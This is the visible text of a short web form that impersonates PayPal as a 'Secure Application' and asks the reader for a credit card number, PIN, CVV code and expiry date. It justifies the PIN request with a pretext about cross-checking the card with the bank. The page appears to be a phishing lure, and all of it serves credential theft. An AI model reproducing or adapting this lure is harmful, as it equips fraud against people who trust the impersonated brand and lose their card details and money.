 PayPal Secure Application
PayPal®
PayPal.com Authorization, step 1 of 2
Please fill all the fields below:
Credit Card Number:
PIN:
Please provide us with your correct PIN
number so that we are able to cross
check your credit card with your bank
account
CVV Code:
3 digit number that appears to the right
of your card number
Expire date:
01 2003
I confirm that the above information is correct.
Next >